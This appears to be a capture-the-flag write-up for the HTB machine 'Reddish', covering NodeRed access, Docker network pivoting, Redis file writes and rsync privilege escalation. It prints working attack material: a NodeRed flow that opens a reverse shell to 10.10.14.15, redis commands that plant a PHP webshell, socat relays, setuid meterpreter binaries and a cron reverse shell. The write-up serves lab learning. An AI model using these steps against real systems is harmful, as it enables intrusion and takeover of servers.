TL;DR

This box is about exploiting a web application, getting access to an internal network and pivoting through a number of hosts. We have to get initial access through an Instance of NodeRed, then we will realize that we are in a Docker container. Next we have to exploit a arbitrary write vulnerability on a redis database to gain access to another webserverer. To read the user flag we have to escalate our priviliges on the webserver. After that we will move to a backup server by abusing a bad rsync configuration and finally get access to the host system.
NodeRed
From the outside we can only see a website running on port 1880. By visiting the page it only shows us and error that / wasn’t found. We have to send a POST request with curl to obtain an ID for NodeRed: curl -X POST 10.10.10.94:1880.
The response should look like this:
{"id":"6b91b4f0f767cc5c12b92badb91cc06d","ip":"::ffff:10.10.14.15","path":"/red/{id}"}.
Now direct to the page with the given ID http://10.10.10.94:1880/red/6b91b4f0f767cc5c12b92badb91cc06d. The NodeRed interface can be used to get simple command execution and even a primitive shell. Here is a flow that executes a shell script on the NodeRed system:

You can import a flow by going to the menu in the top right corner and selecting “Import -> Clipboard”.
[{"id":"a854c3.daace34","type":"subflow","name":"Execute Shell Script","info":"","in":[{"x":100,"y":200,"wires":[{"id":"e50d80f0.000be8"}]}],"out":[{"x":960,"y":280,"wires":[{"id":"f5faa7f6.f75828","port":0}]},{"x":960,"y":340,"wires":[{"id":"f5faa7f6.f75828","port":1}]},{"x":960,"y":400,"wires":[{"id":"f5faa7f6.f75828","port":2}]}]},{"id":"26b5195b.b81b4e","type":"file","z":"a854c3.daace34","name":"Write script file","filename":"","appendNewline":true,"createDir":false,"overwriteFile":"false","x":860,"y":140,"wires":[]},{"id":"375eb4a1.f63214","type":"exec","z":"a854c3.daace34","command":"mktemp","addpay":false,"append":"","useSpawn":"","timer":"","name":"","x":420,"y":200,"wires":[["80e8572b.b49e7"],[],[]]},{"id":"800f3b26.e3cb8","type":"file","z":"a854c3.daace34","name":"Delete script file","filename":"","appendNewline":true,"createDir":false,"overwriteFile":"delete","x":1020,"y":480,"wires":[]},{"id":"f5faa7f6.f75828","type":"exec","z":"a854c3.daace34","command":" sh ","addpay":true,"append":"","useSpawn":"","timer":"","name":"Execute the shell script","x":690,"y":340,"wires":[["800f3b26.e3cb8"],[],[]]},{"id":"e24437c2.7c38e8","type":"exec","z":"a854c3.daace34","command":"chmod +x ","addpay":true,"append":"","useSpawn":"","timer":"","name":"","x":1040,"y":200,"wires":[["af40a5a5.db2c2"],[],[]]},{"id":"e50d80f0.000be8","type":"change","z":"a854c3.daace34","name":"","rules":[{"t":"set","p":"command","pt":"msg","to":"payload","tot":"msg"}],"action":"","property":"","from":"","to":"","reg":false,"x":230,"y":200,"wires":[["375eb4a1.f63214"]]},{"id":"20378365.ed744c","type":"change","z":"a854c3.daace34","name":"","rules":[{"t":"set","p":"payload","pt":"msg","to":"filename","tot":"msg"}],"action":"","property":"","from":"","to":"","reg":false,"x":860,"y":200,"wires":[["e24437c2.7c38e8"]]},{"id":"80e8572b.b49e7","type":"function","z":"a854c3.daace34","name":"","func":"msg.filename = msg.payload.trim();\nmsg.payload = msg.command;\nreturn msg;","outputs":1,"noerr":0,"x":590,"y":180,"wires":[["26b5195b.b81b4e","20378365.ed744c"]]},{"id":"af40a5a5.db2c2","type":"change","z":"a854c3.daace34","name":"","rules":[{"t":"set","p":"payload","pt":"msg","to":"filename","tot":"msg"}],"action":"","property":"","from":"","to":"","reg":false,"x":480,"y":340,"wires":[["f5faa7f6.f75828"]]},{"id":"bcc6574c.61fee8","type":"comment","z":"a854c3.daace34","name":"Execute shell script","info":"Execute the shell script in msg.payload.","x":130,"y":40,"wires":[]},{"id":"93b1d638.d67a58","type":"subflow:a854c3.daace34","z":"c24185d6.aa996","name":"","x":634,"y":410,"wires":[["dba57815.051808"],["dba57815.051808"],["dba57815.051808"]]},{"id":"dba57815.051808","type":"tcp out","z":"c24185d6.aa996","host":"10.10.14.15","port":"80","beserver":"reply","base64":false,"end":false,"name":"","x":976.5,"y":467.5,"wires":[]},{"id":"86038324.c1f668","type":"tcp in","z":"c24185d6.aa996","name":"","server":"client","host":"10.10.14.15","port":"80","datamode":"stream","datatype":"utf8","newline":"\\n","topic":"","base64":false,"x":275.5,"y":511,"wires":[["93b1d638.d67a58"]]}]

Start a netcat listener and click deploy.

A general thing I did while doing this box, was upgrading all my shells to meterpreter sessions, because a lot of standard tools and binaries were removed on the systems. Meterpreter makes it a lot easier to upload/download files or enumerate network configurations. For me the easiest way to do so was by generating an elf executable with msfvenom and using base64 encoding to copy it to the system.

Copy the base64 string and in your shell type echo
After some Enumeration on the system we will come to the conclusion that there is no way to escape the Docker container from here, so we start enumerating the network.
Network Enum & Redis
Disclaimer: The internal IP Adresses will change with a box reset
ipconfig shows two Interfaces and our IPs are 172.18.0.2 and 172.19.0.4.
It’s possible to use the metasploit module run post/multi/manage/autoroute, then run a metasploit portscanner against the network. But I noticed that it often crashes my meterpreter session.
I ran a light port scan on the network by only scanning port 80 in the range 172.19.0.0/24, which will scan all hosts from 172.19.0.1 to 172.19.0.255.

The host 172.19.0.2 indeed has port 80 open. Scan for more ports will take significantly longer with the risk of losing our session.Eventually we discover another host in the network, 172.19.0.3, which only has port 6379 opened.
To enumerate these two Ports we need to forward them to our attacker box. This can be done with meterpreter:

I noticed that there is some custom PHP code on the website that sends commands to a redis database on port 6379. Luckily the redis database doesn’t require any authentication!
This Article (https://packetstormsecurity.com/files/134200/Redis-Remote-Command-Execution.html) demonstrates a way to write files to a host running a redis database.
Writing an SSH Key to the system won’t be useful because ssh is not running on the system. Fortunately we can upload a PHP file which will give us Remote Code Execution on the webserver. You can either use the tool “redis-cli” to connect directly to the redis database or send the commands through the custom PHP Code running on the webserver.
Enter the following commands to upload a simple PHP file for RCE:
# redis-cli localhost:6379
> flushall
> set myshell "<?php echo system($_REQUEST['imth']); ?>"
> config set dbfilename “shell.php”
> config set dir /var/www/html
> save
If you don’t want to use the redis-cli send these commands through the parameter “test” from the ajax.php like this:
http://localhost:9000/8924d0549008565c554f8128cd11fda4/ajax.php?test=flushall Now we have Remote Code Execution through our written file http://localhost:9000/shell.php?imth=cat /etc/passwd.
Before we can receive the reverse shell, we need to set up a tunnel so the connection gets forwarded to our attacker box.
That means we will send a reverse shell to 172.19.0.4 which is the IP of the NodeRed server on the same interface as the webserver. Then we need to forward the incoming connection on NodeRed to our attacker box. I used a portable version of socat (https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/socat). In the shell from NodeRed execute ./socat tcp-listen:4444,reuseannr,fork tcp:10.10.14.15:5555 to forward the traffic. This will accept a connection on port 4444 and send it to 10.10.14.15:5555. On our attacker box we have to start the listener on port 5555.
You could either use a simple Perl reverse shell or upload a meterpreter binary and execute that, like we did earlier. Just that we have to do it with out PHP file this time. Make sure to set the IP to 172.19.0.4 and the Port to 4444.
Webserver Privesc
Now we should have a working meterpreter session on the webserver. Through some enumeration we find /etc/cron.d/backup and /backup/backup.sh.
cd /var/www/html/f187a0ec71ce99642e4f0afbd441a68b
rsync -a *.rdb rsync://backup:873/src/rdb/
cd / && rm -rf /var/www/html/*
rsync -a rsync://backup:873/src/backup/ /var/www/html/
chown www-data. /var/www/html/f187a0ec71ce99642e4f0afbd441a68b
The script copies all files in archive mode from /backup on the backup server to /var/www/html on the webserver (every 3 minutes).
We can use rsync to read/write files as root on the backup server. Suprisingly we have full control over the file system of the backup server. We can use that to create a file that is owned by root and has the setuid permissions.
rsync rsync://backup:873/src/ --list-only confirms that we can control the whole file system.
Lets make a copy of our existing meterpreter binary and set the permissions accordingly: chmod +s webserver.bin
The next step is to upload that executable to the backup server so it can be downloaded again by the cronjob later.
rsync -p webserver.bin rsync://backup:873/src/backup
This command will upload our executable to the path /backup on the backup server and preserve the permissions with the -p flag. After a few minutes our file should pop up in the webdirectory and it should be owned by root with setuid permissions. Execute it and a meterpreter session should pop up in metasploit. Now we are able to obtain the user flag.
Backup Server & root flag
The next step will be to obtain a reverse shell on the backup server itself. To catch the session on our host system we need to set up another socat tunnel. This time it will listen on the webserver and send it through NodeRed to our attacker box.
./socat tcp-listen:8080,reuseaddr,fork tcp:172.19.0.4:4444
The easiest way to get code execution is to create a cronjob executing a perl reverse shell every minute. So we create a file called cronshell and put it into /etc/cron.d/ with rsync:
rsync cronshell rsync://backup:873/src/etc/cron.d
Instead of using the multi/handler we will be using a simple netcat listener this time nc -lvp 5555.
By now we should have 3 root shells on 3 different hosts but the root.txt is nowhere to be found. We notice that can access the drive from our root shell on the backup server.
We can mount it and access the real system running all the docker containers:
mount /dev/sda1 /mnt
The root flag will be in /mnt/root/root.txt!